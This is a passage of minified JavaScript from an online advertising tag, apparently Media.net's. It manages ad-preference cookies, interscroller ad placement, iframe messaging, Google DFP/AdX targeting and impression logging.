h(a,d){p=d.fired,(c.$KU(t._lias.both)?p?K:_:y)(a)}s.shouldBlockSAP=void 0!==s.shouldBlockSAP?s.shouldBlockSAP:d<i,s.antSpmLst=s.antSpmLst||{},c.$Jp("load::SPAM_PIXEL",a,function(a){var d,i=a.adScope.$KL("l1btm")||[];c.$KM(i,"SPAM_PIXEL")&&(i=a.adScope,d=a.adScope.$KL("crid"),s.addToEventQueue("rtbsWinDecided",i.$KL("vi"),m),s.addToEventQueue("afterLoad",i.uid,u),s.privacy.$A2("spam")&&1!=a.adScope.$KL("jtag")&&c.$KU(d)?t._lias&&!c.$Kf(t._lias)?c.$Jp("iasLoaded",d,h):y(a):_(a))}),c.$1k(a)}(window,document,_mN,_mNDetails);!function(n,u){"use strict";var o=n.util,c=n._util,n=o.$1j();function a(){var n=o.$KX(c.mngc)?c.mngc("mnet_ad_pref_close"):"";return o.$KU(n)?n.split("|"):[]}function d(n){var i="mnet_ad_pref_close";o.$KX(c.mnsc)&&(0<n.length?c.mnsc(i,n.join("|"),30,"/"):c.mnsc(i,"",-1,"/"))}function i(r){function n(n,i){var c=r.$KL("crid"),t=a();o.$KM(t,c)||t.push(c),u.privacy.$A2("adprefc")&&d(t)}function i(n,i){var c=r.$KL("crid"),t=a(),e=[];o.each(t,function(n){n!==c&&e.push(n)}),u.privacy.$A2("adprefc")&&d(e)}this.init=function(){u.addToEventQueue("adPrefClose",r.$KL("vi"),n),u.addToEventQueue("adPrefShow",r.$KL("vi"),i)}}_ld("_w",function(){return{$82:function(n){return o.$KU(n.$KL("crid"))&&o.$KM(a(),n.$KL("crid"))}}}),o.$Jp("load::AD_PREFERENCE",n,function(n){new i(n.adScope).init()}),o.$1k(n)}((window,document,_mN),_mNDetails);_ld("scroll",[window,document],function(r,c){return{$6_:function(e,n,o){var i=Math.round(r.pageYOffset),a=(new Date).getTime(),t=Math.round(Math.max(c.body.scrollHeight,c.body.offsetHeight,c.documentElement.clientHeight,c.documentElement.scrollHeight,c.documentElement.offsetHeight)),l=Math.round(r.innerHeight||c.documentElement.clientHeight||c.getElementsByTagName("body")[0].clientHeight),m=Math.round(t-e<l?t-l:e);"requestAnimationFrame"in r==!1?(r.scroll(0,m),o&&o()):function e(){var t=(new Date).getTime(),t=Math.min(1,(t-a)/n);r.scroll(0,Math.ceil(t*(2-t)*(m-i)+i)),Math.round(r.pageYOffset)===m?o&&o():requestAnimationFrame(e)}()}}});_ld("__",[_mN],function(t){"use strict";var e=t.util,f=t._lzldTgs||"";function n(t){for(var e=t.offsetLeft,f=t.offsetTop;t.offsetParent&&t!=document.getElementsByTagName("body")[0];)e+=t.offsetParent.offsetLeft,f+=t.offsetParent.offsetTop,t=t.offsetParent;return{left:e,top:f}}return{$6W:function(t){t.style.width="",t.style.marginLeft="",t.style.width="100vw",t.style.marginLeft=-1*n(t).left+"px"},$6X:n,$6Y:function(e,f){var n;return function(t){n&&clearTimeout(n),n=setTimeout(function(){f(t),n=null},e)}},$6Z:function(t){return e.$Ka(f,t)||"1"==f}}});_ld("_Z",[window,document,_mNDetails,_mN,"scroll","__"],function(a,r,n,l,f,w){return function(e,u,$){var t,r=l.util;function n(r){a.waitForInterScroller=a.waitForInterScroller||{},a.waitForInterScroller[r]=!0}function s(r){var n=t?t.contentWindow||t.contentDocument:{};return!!(a.scrollY+2*a.innerHeight>=r&&(a.waitForInterScroller=a.waitForInterScroller||{},a.waitForInterScroller[u]=!1,n.mUtil))&&(n.mUtil.renderAdUnit(),!0)}function o(r,n){t=n.mnFrame}this.$6T=function(){var t=0,o=!1,l=!1,i=!1,c=!1;w.$6Z($)&&n(u),r.$1b.$E7(a,"scroll",w.$6Y(350,function(){o=t>a.scrollY?"up":"down";var r=a.innerHeight*(1/8),n=w.$6X(e).top;!c&&w.$6Z($)&&(c=s(n)),l?(l=!1,"down"==o&&f.$6_(n+e.offsetHeight,400)):a.scrollY+r>=n&&a.scrollY-r<=n&&!i?f.$6_(n,200,function(){i=!0}):setTimeout(function(){i&&(l=!0),i=!1},50),t=a.scrollY}))},this.$6U=function(t){var o=!1;w.$6Z($)&&n(u),r.$1b.$E7(a,"scroll",w.$6Y(350,function(){var r=w.$6X(e).top,n=a.innerHeight*(1/8);!o&&w.$6Z($)&&(o=s(r)),!t&&a.scrollY+n>=r&&a.scrollY-n<=r&&a.scrollY!==r&&f.$6_(r,200)}))},r.$Jp("l3Placed",u,o)}});_ld("_b",[window,document,_mN,"__","_Z"],function($,b,t,h,m){return function(s){var i=b.createElement("div"),a=b.createElement("div"),n=b.createElement("div"),l=b.createElement("div"),d=t.util,r=!1,c="",o=!1;function u(){return 1==s.interscroller.dsnap||!1}function p(t,e){t=new m(r,t,e);s.interscroller.swipe&&!u()?t.$6T():t.$6U(u()),d.$1b.$E7($,"orientationchange",function(){setTimeout(function(){h.$6W(r)},10)})}function f(t,c){var e=c.adScope;d.$Jv("iframePlaced",e.$KL("vi"),function(t,e){var i=c,e=e.iframeInstance,n=(i=i.adScope).uid,r=e||d.$1r("#"+"_mN_dy_".toString()+n,b);d.$KV(r)&&(d.each(s.l2frame.attributes,function(t,e){r.setAttribute(e,t)}),e=l.offsetHeight+a.offsetHeight,r.style.height="calc(100vh - "+e+"px)",r.style.top=l.offsetHeight+"px"),p(i.$KL("vi"),i.$KL("crid"))})}this.$6V=function(t,e){!function(t,e){var i;if(3!==d.$28())return i=d.$1r("#"+t,b),d.$KV(i)&&i.setAttribute("id",t+"-disabled"),e.adScope.$KK("flIntrsclr",1),1}(t,e)&&(e=t,c="container-intscrl-"+Date.now(),d.$1r("#"+e,b).setAttribute("id",c),r=d.$1r("#"+c,b),d.$KV(r))&&(r.setAttribute("style",s.container.css),h.$6W(r),n.setAttribute("style",s.clipper.css),e=b.createTextNode(s.topLabel.text),l.appendChild(e),l.setAttribute("style",s.topLabel.css),e=b.createTextNode(s.continueLabel.text),a.appendChild(e),a.setAttribute("style",s.continueLabel.css),e=t,(o=b.createElement("div")).setAttribute("id",e),o.setAttribute("style",s.contentElement.css),i.setAttribute("style",s.innerWrapper.css),r.appendChild(i),i.appendChild(l),i.appendChild(n),i.appendChild(a),n.appendChild(o),d.$Jp("Interscroller",d.$1j(),f))}}});_ld("_a",[_mN],function(n){"use strict";var l=n.util,a=l.$1j(),o=n._intCon||{};return{init:function(){var c=n._intscrlTag.split(","),e=_lr(["_b"])[0];l.$Jp("load::INTERSCROLLER_ADS",a,function(n){var r=n.adScope.$KL("crid"),t=n.adScope.$KL("placeholder"),i=o[r]||o.def;l.$KM(c,r)&&l.$KV(i)&&new e(i).$6V(t,n),l.$Js(a,"Interscroller",!1,n)})}}});!function(i){"use strict";var i=i.util,t=i.$1j();_lr(["_a"])[0].init(),i.$1k(t)}((window,document,_mN),_mNDetails);!function(c,v,e,o){"use strict";var h=e.util,e=h.$1j();function t(i){function e(e,t){try{var i=a(t);h.$KU(i)&&(v.getElementById(i).style.display="none"),t&&t.viewId&&h.$Js(t.viewId,"hideAttributionDiv")}catch(e){}}function t(e,t){try{var i=function(e){var t="";try{t=e&&e.type&&"fc"===e.type?e.placeholder:a(e)}catch(e){}return t}(t);h.$KU(i)&&h.$1o(i,100,function(e){e.style.display="none"},!0),t&&t.viewId&&h.$Js(t.viewId,"hideAttributionDiv")}catch(e){}}function n(e){try{var t;e.origin===i.$IN()&&(t=JSON.parse(e.data),h.$KU(t.vi)&&i.$KL("vi")!==t.vi||t&&t.mnEvnId&&t.type&&(t.params||(t.params={}),t.params.originalEvent=e,1==t.params.delay?h.$Ju(t.mnEvnId,t.type,t.preventDelete,t.params):h.$Js(t.mnEvnId,t.type,t.preventDelete,t.params)))}catch(e){}}function a(e){var t,i="";try{i=e&&e.viewId?(t=e.type,o[e.viewId][t+"frameId"]):e.id}catch(e){}return i}function r(e,t){var i=a(t);try{t&&i&&(h.$KU(t.width)&&(v.getElementById(i).width=t.width),h.$KU(t.height)&&(v.getElementById(i).height=t.height),c.frameElement)&&(h.$KU(t.width)&&(c.frameElement.width=t.width),h.$KU(t.height))&&(c.frameElement.height=t.height)}catch(e){}}function d(){o.addToEventQueue("measurePerf_l1",i.$KL("vi"),function(e,t){o.POCGen&&o.POCGen(null,t.list)}),o.addToEventQueue("logPerf_l1",i.$KL("vi"),function(e,t){o.logPerformance&&o.logPerformance(t.vi,t.cid,t.hvsid,i.$KL("cdv"),t.bid)})}this.$Lp=function(){h.$1b.$E7(c,"message",n),h.$Jp("hideAdFrames",i.$KL("vi"),e),h.$Jp("hideAdFramesWhenAvailable",i.$KL("vi"),t),h.$Jp("alterAdFrameDimension",i.$KL("vi"),r),d()}}h.$Jq(["load::CUSTOM_EVENTS","stag::CUSTOM_EVENTS"],e,function(e){new t(e.adScope).$Lp()}),h.$1k(e)}(window,document,_mN,_mNDetails);!function(i,o,l,t){"use strict";var d=o.util,e=d.$1j(),_={};function a(e,l,n,i){d.$KU(e)&&(o._crid=n||o._crid,o._size=l||o._size,o._placeholder=e,o._customParams=i,d.$Js("gbl","slotDefined",d.$KW(o._slot)))}function n(e,l,n,i){var o=d.$2$("_s");if(d.$KX(o)){o=new o(e,n);if(o.$7_("loadtag"))return void o.load(function(){a(e,l,n,i)})}a(e,l,n,i)}function c(e,l,n){o._crid=e||o._crid,o._size=l||o._size,o._placeholder="@body:0",o._callback=n,o._rtbs._reqTag=!0,d.$Js("gbl","slotDefined",d.$KW(o._slot))}function s(){if(i._mNHandle!==t)for(var e=i._mNHandle.queue,l=0,n=e.length;l<n;l++)d.$KX(e[l])&&e[l].call(null);else i._mNHandle={};i._mNHandle.queue=_}_.push=function(e){d.$KX(e)&&e.call(null)},d.$Jp("dependencyResolved",e,function(e){d.$KX(l.defineSlot)||(l.defineSlot=n,l.loadTag=n,l.requestTagInfo=c,s())}),d.$1k(e)}(window,(document,_mN),_mNDetails);_ld("_$",function(){return{$0A:"winProv",$0B:"subBdr",$0C:"winReason",$0D:"bid",$0E:"gbid",$0F:"bidData",$0G:"matchString",$0H:"variant",$0I:"adCode",$0J:"natAdCode",$0K:"isWinLogged",$0L:"rtbsTime",$0M:"is_native",$0N:"isNatWin",$0O:"aid",$0P:"dfpTgt"}});_ld("_U",["_9",window._mNDetails,"_2"],function(i,r,d){var p=_mN.util,a=p.$2$("_Y");return function(g){var v=null,n=d.$2a(g.$KL("vi"));this.$64=function(i,d){var _,s={},s=g.$L$(g.$L7),i=((s=p.$1V(r.privacy.$A3(),s)).dlper=g.$KL("diDbLper")||"",s.npgv=g.$KL("npgv"),s.l3ch=4,s.cc=g.$KL("cc")||"",s.vgd_sc=g.$KL("sc")||"",s.vgd_implt=0,s.movlimp=a.$6E(g),r[i].dfpTgt),i=(i&&window.JSON&&JSON.stringify&&(s.vgd_dfp_tgt=JSON.stringify(i)),p.$KU(_mN._asn)&&(s.vgd_asn=_mN._asn),parseInt(g.$KL("stime"))),t=parseInt(g.$KL("startTime")),$=(new Date).getTime(),i=(isNaN(i)?isNaN(t)||(s.vgd_ltime=$-t,s.vgd_ltimesrc="2"):(s.vgd_ltime=$-i,s.vgd_ltimesrc="1"),$=t="",window&&window.screen&&(t=window.screen.height||t,$=window.screen.width||$),{height:t,width:$}),i=(s.vgd_vstrid=g.$KL("vstrid"),s.vgd_scr_h=i.height,s.vgd_scr_w=i.width,s.vgd_dma=g.$KL("dma"),s.vgd_optout=p.$KV(_mN._optout)?"1":"0",s.vgd_matchstr=g.$KL("matchstring"),s.vgd_is_amp=g.$KL("is_amp"),s.vgd_ydspr=g.$KL("ydspr"),p.$KV(v)&&(t=p.$1g(v)[1],p.$KV(t))&&($=p.$2P(t.frameElement))&&(($.x_pos||$.y_pos)&&(s.vgd_x_pos=$.x_pos,s.vgd_y_pos=$.y_pos),$.rensize&&(s.vgd_rensize=$.rensize),s.vgd_ren_page_h=$.ren_page_h),s.vgd_resdn=g.$KL("resdn"),s.vgd_web_view=g.$KL("web_view"),g.$KL("l1btm")&&(s.vgda_l1btm=g.$KL("l1btm")),g.$IM()||{});function e(i){var d;p.$KU(i)&&2==(i=i.split("!")).length&&(d="vgd_"+i[0]+"hcsd",_[d]=i[1])}return p.$KU(i.l2wsip)&&(s.vgd_l2wsip=i.l2wsip,s.wsip=i.l2wsip),_=s,e((t=i).l1hcsd),e(t.sethcsd),s.vgd_l2wsip=g.$KL("l2wsip"),s.wsip=g.$KL("l2wsip"),s.vgd_l1rpth=g.$KL("reqPath"),s.vgd_pgid=g.$KL("pgid"),s.vgd_pgids=g.$KL("pgids"),p.$KU(g.$KL("pbcm"))&&(s.vgd_pbcm=1),p.$KU(g.$KL("mbr"))&&(s.vgd_mbr=1),p.$KU(g.$KL("bidData"))&&(s.vgde_bdata=p.$Ki(p.$2M(g.$KL("bidData")))),s=p.$1V(s,n.$2q()),p.$1c(s)},p.$Jv("iframePlaced",g.$KL("vi"),function(i,d){v=d.iframeInstance})}});_ld("_A",function(){return{$0Q:{$0R:1,$0S:2,$04:3,$0T:4,$0U:5,$0V:6,$0W:7,$0X:8,$0Y:9,NOOP:10,$0Z:11,$0_:12,$0a:13,$0b:14,$0c:15,$0d:16,$0e:17,$0f:18,$0g:19},$0h:{$0i:0,$0j:1,$0k:2,$0l:3,$0m:4,$0n:5,$0o:7,$0p:8,$0q:9,$0r:10,$0s:11,$0t:12,$0u:13,$0v:14,$0w:15,$0x:16,$0y:100,$0z:101,$10:102,$11:103,$12:104,$13:105,$14:106,$15:107,$16:108,$17:109},$18:{8:"$15",9:"$16",11:"$0z",12:"$10",13:"$11",15:"$12",98:"$13",99:"$14"},$19:2e3,$1$:100}});_ld("_H",[_mN,_mNDetails],function(e,$){var d=e.util,n=_lr(["_$"])[0];return function(s){var i,r,t="_mN_dy_"+s.$KL("crid");this.$2u=function(){return t},this.$2v=function(){return s.$KL("infDfp")},this.$2w=function(t,i){var n=[];return d.$KU(t.mobSizeSwitch)&&("1"===t.mobSizeSwitch||"true"===t.mobSizeSwitch?n=i<250?[320,50]:[300,250]:-1!==t.mobSizeSwitch.indexOf("x")&&2===(i=t.mobSizeSwitch.split("x")).length&&d.$2E(i[0])&&d.$2E(i[1])&&(n=i)),n},this.$2x=function(t){var i=s.$KL("size"),n=i.split("x"),r=d.$Kd(n,0),$=d.$Kd(n,1);return d.$KV(t.width)&&d.$KV(t.height)&&(r=t.width,$=t.height),3!=d.$28()||s.$KL("nmovl")||2===(t=this.$2w(t,$)).length&&(r=t[0],$=t[1]),s.$KL("nmovl")&&(t=d.$28(),i=e._sizemovl.df,n=(i=2==t?e._sizemovl.ipad:i).split("x"),r=d.$Kd(n,0),$=d.$Kd(n,1)),[r,$]},this.$2y=function(){if(void 0===r){var t=e._rtbs._dfpL1&&e._rtbs._dfpL1[s.$KL("crid")];if(d.$Kf(t))return null;var i=this.$2x(t),n=d.$Kd(i,0),i=d.$Kd(i,1);r={slotId:t.slot,width:parseInt(n,10)||0,height:parseInt(i,10)||0,sizeList:t.sizeList||"",divId:t.elemId,tagid:s.$KL("vi"),switchLogEvent:this.$2v(),v2:!0},r=d.$1V(r,$.privacy.$A8())}return r},this.$2z=function(){var t,i,n,r=s.$KL("crid");return!!d.$KU(r)&&(t=e._rtbs&&e._rtbs._dfpAdTags||"",i=e._rtbs&&e._rtbs._dfpAdTagsEt||{},t=-1!=t.indexOf(r)||1===i[r],i=e._rtbs&&d.$KW(e._rtbs._dfp),n=d.$KV(this.$2y()),!!(d.$KU(r)&&i&&t&&n))&&(s.$KK("dfp",1,[s.$L5]),!0)},this.$30=function(){return s.$KL("requrl")},this.$31=function(){return this.$32(e._rtbs._ybncabId,$[t][n.$0A])},this.$32=function(t,i){return-1!==t.indexOf("|"+i+"|")},this.$33=function(t){i=t},this.$34=function(){return i}}});_ld("_I",[_mN,_mNDetails],function(i,c){var r=i.util,u=_lr(["_$"])[0];return function(t,n,d,e){var o,$=this,a=t.$KL("vi"),s=n.$2u(),l=r.$2$("_y");$.exposeDisplay=function(){void 0===c.directAdShowV2&&(c.directAdShowV2=function(i){e.addDFPEntity("liid",i.liid||""),e.addDFPEntity("adid",i.adid||""),e.addDFPEntity("dbdv",i.bid||""),c.directAdLoaded=!0}),void 0===c.showV2&&(c.showV2=function(i,t,n){c[i].display(n=n||!1),c[i].dfpCallback=1}),c[a].display=function(i){i&&$.$36(),n.$31()&&r.$Js(a,"ybnWon"),r.$Ju(a,"displayAdAfterDfp"),o||r.$KV(l)&&l.$8C(t.$KL("vi"),!0),$.$39()&&$.$35(),d.hideAdx()},(o=c.abpDet)?$.$38():r.$Jp("adBlockPlusDetected","gbl",$.$38)},this.$35=function(){var i=document.getElementById(s.replace("dy","main")+"_n"),t=document.getElementById(s.replace("_mN_dy","_mN_gpt"));i&&(i.style="display:none !important"),t&&(t.style="display:none !important")},this.$36=function(){c[s][u.$0C]=RTBS_CONSTANTS.$0h.$17,n.$31()&&(c[s][u.$0A]=i._rtbs._fObId)},this.$37=function(){c[s].winProv=i._rtbs._fObId,c[s].winReason=7,c[s].isWinLogged=1},this.$38=function(){o=!0,$.$37(),c.showV2(a)},this.$39=function(){return 1===t.$KL("ignybn")&&n.$31()}}});_ld("_K",[_mN,_mNDetails],function(l,_){var D=l.util,d=_lr(["_$"])[0],P=D.$1u||function(){},F=_lr(["_9"])[0];return function(i,n,e,t){var c,a={},r=n.$2u(),g=this,o=new(_lr(["_U"])[0])(i),$=D.$2$("_y");g.addDFPEntity=function(d,t,i){!D.$KU(t)||i&&!i.test(t)||(a[d]=t)},g.getDFPEntity=function(d){return a[d]},g.exposeLogging=function(){var t=D.$KW(l._rtbs._dfpael)||n.$2v();t||e.googleTagCheck(),D.$KX(_.logAdX)||(_.logAdX=function(d,t,i){_[d].logAdX(i)}),_[i.$KL("vi")].logAdX=function(d){t&&g.logGoogleWin(d)},_.addToEventQueue("logAdxWin",i.$KL("vi"),function(d,t){g.logGoogleWin(t&&t.noContent)})},g.getAdxBidPriceForLogging=function(){return _[r].mnet_segment||_[r][d.$0E]||_[r][d.$0D]},g.logGoogleWin=function(d){if(D.$Js(i.$KL("vi"),"rtbsWinDecided",!1,{type:"dfp",crid:i.$KL("crid"),vi:i.$KL("vi"),timeout:c}),!_[r].isWinLogged){if(D.$KW(d)){if(n.$2v())return;c=!0}D.$KV($)&&$.$8C(i.$KL("vi"),!1),_[r].isWinLogged=1,_[r].dfpProceed=-1,i.$L2([g.getDFPLogUrl()]),e.handleViewableImpressionAdX(a),_[r].winProv=a.bdrid,_[r].subBdr=a.subBdr,"function"==typeof _[r].logTimelineFunc&&_[r].logTimelineFunc.call(),P("Logging pageview with dfp as winner",i.$KL("crid")),_.triggerAdTagEvent(i.$KL("crid"),"onRtbsAdLoadComplete")}},g.getDFPLogUrl=function(){g.loadDFPEntities();var d=l._rtbs._logurl+"?"+o.$64(r,!0)+D.$1c(a,["prid","cid","crid","pid","size","lineitemid","vi","ugd","chid","chnm","chnm2","chnm3","kwrf","bdrid","subBdr","bdrct","vsid","adx","timeout","liid","adid","dbdv","oref","kbbq","tdAdd[]","vgd_crefurl","concrid","iscont","vgd_dfpnc","vgd_refadx","vgd_demp","vgd_refcnf","rtbsd","bto","vgd_opp_id","vgd_rt","vgd_l1ch","vgd_l2ch","pti","vgd_l2ac","https","requrl","vgd_mseg","vgd_hb_audit_1","vgd_hb_audit_2","vgde_cdeplbl"]);return d=l._trunLogUrl?D.$2B(d,l._trunLogUrl):d},g.loadDFPEntities=function(){g.addDFPEntity("cid",i.$KL("cid")),g.addDFPEntity("prid",i.$KL("prid")),g.addDFPEntity("crid",i.$KL("crid")),g.addDFPEntity("size",i.$KL("size")),g.addDFPEntity("pid",l._rtbs._dpid),g.addDFPEntity("lineitemid",i.$KL("lineitemid")),g.addDFPEntity("requrl",n.$30()),g.addDFPEntity("kwrf",i.$KL("kwrf")),g.addDFPEntity("vsid",i.$IP()),g.addDFPEntity("cc",i.$KL("cc")),g.addDFPEntity("sc",i.$KL("sc")),g.addDFPEntity("bdrid",t.$3l()),g.addDFPEntity("subBdr",t.$3i()),g.addDFPEntity("bdrct",g.getAdxBidPriceForLogging()),g.addDFPEntity("vgd_mseg",_[r].mnet_segment),g.addDFPEntity("adx",1),g.addDFPEntity("vi",i.$KL("vi")),g.addDFPEntity("ugd",i.$KL("ugd")),g.addDFPEntity("chid",i.$KL("chid")),g.addDFPEntity("chnm",i.$KL("chnm")),g.addDFPEntity("chnm2",i.$KL("chnm2")),g.addDFPEntity("chnm3",i.$KL("chnm3")),g.addDFPEntity("oref",i.$KL("oref")),g.addDFPEntity("kbbq",i.$KL("kbbq")),g.addDFPEntity("tdAdd[]",i.$KL("tdAdd[]")),g.addDFPEntity("https",i.$KL("https")),i.$KL("adt1")&&g.addDFPEntity("vgd_hb_audit_1",i.$KL("adt1")),i.$KL("adt2")&&g.addDFPEntity("vgd_hb_audit_2",i.$KL("adt2")),g.addDFPEntity("vgd_crefurl",encodeURIComponent(i.$KL("cref")));var d=i.$KL("concrid");D.$KU(d)&&(g.addDFPEntity("concrid",d),g.addDFPEntity("iscont","0")),c?g.addDFPEntity("vgd_dfpnc",1):g.addDFPEntity("vgd_dfpnc",0),g.addDFPEntity("vgd_demp",e.isDfpEmpty()),g.addDFPEntity("vgd_sc",a.sc),g.addDFPEntity("vgd_opp_id",_[r].aid),g.addDFPEntity("rtbsd",i.$KL("rtbsd")),g.addDFPEntity("bto",_[r].winReason),g.addDFPEntity("vgd_rt",_[r].rtbsTime),i.$KL("is_nat")&&g.addDFPEntity("pti",l._natpt),D.$KU(i.$KL("l1ch"))&&g.addDFPEntity("vgd_l1ch",i.$KL("l1ch")),D.$KU(i.$KL("l2ch"))&&g.addDFPEntity("vgd_l2ch",i.$KL("l2ch")),1==i.$KL("l2ac")&&g.addDFPEntity("vgd_l2ac","1"),g.addDFPEntity("vgde_cdeplbl",D.$Ki(D.$2M("timeout"))),_.addToDelayedEventQueue(F.$w.CDL.$Ll,i.$KL("vi"),function(d,t){g.addDFPEntity("vgde_cdeplbl",D.$Ki(D.$2M(t.cdeplbl)))})}}});_ld("_M",[_mN,_mNDetails],function(c,s){var o=c.util,_=_lr(["_$"])[0],a=o.$2$("_y"),d=o.$1u||function(){};return function(f,i){var r,n,u,e=i.$2u();function $(t,r,n,i){r=o.$Kd(t,r);return n=o.$Kd(t,i)||n,void 0!==r?r:n}this.$3Y=function(){var n,t;return void 0===r&&(n={},"object"==typeof(t=c._dfpTgt)&&o.each(t,function(t,r){r===f.$KL("crid")&&"object"==typeof t?o.each(t,function(t,r){o.$KU(t)&&o.$KU(r)&&(n[r]=t)}):o.$KU(t)&&o.$KU(r)&&"object"!=typeof t&&(n[r]=t)}),r=n),r},this.$3Z=function(){return s[e]&&s[e].winProv&&o.$KM(c._rtbs._ybncaMbId,s[e].winProv)},this.$3_=function(){return s[e]&&s[e].winProv&&o.$KM(c._rtbs._ybncaAbId,s[e].winProv)},this.$3a=function(){var t=s[e].winProv||"";return parseInt(t)===parseInt(c._rtbs._tObId)||parseInt(t)===parseInt(c._rtbs._fObId)},this.$3b=function(){var t=this.$3e(o.$Kh(f.$KL("requrl")),f.$KL("cc"));return this.$3c(t)?"1":t},this.$3c=function(t){return n=void 0===n?!(!i.$2v()&&!f.$KL("forceDfpWin"))||"-nobid-"===(t=t||this.$3e(o.$Kh(f.$KL("requrl")),f.$KL("cc"))):n},this.$3d=function(){var t;(c._rtbs._fdfpwp&&o.$1a(c._rtbs._fdfpwp)||(t=this.$3f())&&t.features&&t.features.nobid)&&f.$KK("forceDfpWin",!0)},this.$3e=function(t,r){r=(r=r||"").toLowerCase(),c&&c._rtbs&&c._rtbs._dfpBidM&&(this.$3Z()||this.$3a()?n=$(c._rtbs._dfpBidM,"nonautoybn",{}):this.$3_()&&(n=$(c._rtbs._dfpBidM,"auto",{})));var n=$(n,t,{},"default");return $(n,r,"1","default")},this.$3f=function(){var t=f.$KL("cid"),r=f.$KL("crid");if(void 0===u&&(u=null,"object"==typeof c._rtbs._adxBuckets)){var n=c._rtbs._adxBuckets[r]||c._rtbs._adxBuckets[t]||c._rtbs._adxBuckets.default;if(n&&0<n.length)for(var i=n.length,e=o.$KZ(1,1e3),$=0,s=0;s<i;s++)if(e<=($=parseInt($,10)+parseInt(n[s].prct,10))){u=n[s];break}}return u},this.$3g=function(){var t=s[e][_.$0E]||s[e][_.$0D];return o.$KV(a)&&(t=a.$8$(f.$KL("vi"),f.$KL("crid"),t,f.$KL("size"))),this.$3Z()||this.$3_()||this.$3a()?o.$Ke(t*this.$3b()):o.$Ke(t)},this.$3h=function(){return s[e].variant||"0"},this.$3i=function(){var t=this.$3h(),r=s[e].subBdr||"";if((t=parseInt(t,10))===c._rtbs._bsVar)return c._rtbs._bsSBid;if(this.$3a())return"50";if(0===t)return"0";if(1===t){if(!o.$KU(r))return"1";if(2<=r&&r<=50||300<=r&&r<=600)return r.toString(10)}return"99"},this.$3j=function(){var t=this.$3g(),n={},t=((n=o.$KX(c._custom.$4C)&&"object"!=typeof(n=c._custom.$4C(f))?{}:n).crid=f.$KL("crid"),this.$3c()||(n.mnet_segment=t),i.$2v()&&(n.mnet_infeed_v=1),n.mnet_variant=this.$3i(),n.pub_domain=o.$Kh(i.$30()),n.mnet_cc=f.$KL("cc")||"",this.$3f()),r=t&&t.bid,r=(o.$KU(r)&&(n.mnet_bucketid=r,s[e].mnAxbx=t.appendtt),f.$KL("forceDfpWin")&&(n.mnet_dfp_ol=1),o.$KU(i.$34())&&(n.mnet_ref_ybn=i.$34()),f.$KL("is_nat")&&(1!=f.$KL("allowAdxDisplay")&&(n.mnet_nat_disp="0"),n.mnet_nat_tpid=this.$3k()),this.$3Y());return"object"==typeof r&&o.each(r,function(t,r){n[r]=t}),s[e].dfpTgt=n,d(["DFP targeting:",n],f.$KL("crid")),n},this.$3k=function(){return""},this.$3l=function(){var t=3,r=this.$3h();return 1===parseInt(r,10)&&(t=8),!0===s.directAdLoaded&&(t=10),t=f.$KL("forceDfpWin")?c._rtbs._dfpBsBid:t}}});_ld("_J",[_mN,_mNDetails],function(g,m){var u=g.util;return function(i,t,n){var a,e,o,r,l=u.$2$("_y"),d=!1,p=t.$2u(),s=this,c=0,f=!1;s.setGPTIframeHandles=function(){var e=u.$1g(s.getGptIframe());o=e[1],r=e[0]},s.getGptIframeId=function(){var e=t.$2u();return void 0===a?a=e.replace("_mN_dy","_mN_gpt"):a},s.getGptIframe=function(){return e=null==e?u.$1r(s.getGptIframeId()):e},s.getGptIframeWindow=function(){return null==o&&s.setGPTIframeHandles(),o},s.getGptIframeDoc=function(){return null==r&&s.setGPTIframeHandles(),r},s.getDfpContent=function(){return g._rtbs._dfpTagContent.replace(new RegExp("{{GOOGLE_IFRAME_ID}}"),s.getGptIframeId()).replace(new RegExp("{{M_UNIQUE_ID}}"),p).replace(new RegExp("{{M_REQURL}}"),t.$30()).replace(new RegExp("{{CHILD_DIRECTED_TREATMENT}}"),u.$KW(g._tfcd)?"1":"0")},s.loadDFPIframe=function(){var e,t,n,a;f||(e=u.$2$("_Q"),t=i,n=u.$2$("_Q"),a=t.$KL("placeholder"),u.$KV(a)||t.$KL("isAsync")||(a=n.$5x(t,"dfp_"),t.$KK("dfpPlaceholder",a)),n=s.getDfpContent(),t={},s.isDFPSandboxRequired()&&(a="allow-same-origin allow-forms allow-popups allow-scripts allow-pointer-lock allow-popups-to-escape-sandbox allow-top-navigation-by-user-activation",u.$25()&&(a="allow-same-origin allow-forms allow-popups allow-scripts allow-pointer-lock allow-top-navigation-by-user-activation"),t.sandbox=a),e.$60(i.$KL("vi"),s.getGptIframeId(),n,{w:0,h:0},i.$KL("placeholder")||i.$KL("dfpPlaceholder"),{disable:!0},t),f=!0)},s.isDFPSandboxRequired=function(){return g&&g._rtbs&&g._rtbs._dfpSbx},s.setDFPSlot=function(){if(!m.abpDet){var e=t.$2y();u.$KV(l)&&u.$KX(l.$8A)&&l.$8A(e.slotId),s.loadDFPIframe();try{s.getGptIframeWindow().setDFPSlot(e)}catch(e){}}},s.setDfpDisplay=function(){var e=t.$2y();e.target=n.$3j(),u.$KV(l)&&(e.applyRules=l.$8B),m[t.$2u()].mnet_segment=e.target.mnet_segment||"",s.loadDFPIframe();try{s.getGptIframeWindow().setDFPDisplay(e)}catch(e){return m.showV2(i.$KL("vi"),window)}},s.getDfpDivId=function(){return t.$2y().divId},s.isDfpEmpty=function(){return d},s.exposeHideFunctions=function(){var e=i.$KL("vi");u.$KX(m.checkAndHideAdxFrame)||(m.checkAndHideAdxFrame=function(e){m[e].checkAndHideAdxFrame()}),m[e].checkAndHideAdxFrame=function(){if(d=1,t.$2v()){var e=s.getGptIframe();if(e){e.style.cssText="display:none !important;";try{0===e.parentNode.id.indexOf("_mN_infd")&&(e.parentNode.style.cssText="display:none !important;")}catch(e){}}}}},s.deleteGptFrame=function(){var e=s.getGptIframe();return!(!e||!e.parentNode||(e.parentNode.removeChild(e),0))},s.hideAdx=function(){var e=s.getGptIframe();e&&(e.style.cssText="display:none !important;")},s.handleViewableImpressionAdX=function(e){var t;u.$KW(i.$KL("vif"))&&(t=s.getGptIframeId())&&m.triggerAdTagEvent(i.$KL("vi"),"VIMP::Detect",!0,{targetElement:t,data:e,type:"dfp"})},s.googleTagCheck=function(){var e=s.getDfpDivId(),t=i.$KL("vi"),n=s.getGptIframeDoc();if(!u.$KW(m[p].isWinLogged)&&!u.$KW(m[t].dfpCallback)){for(var 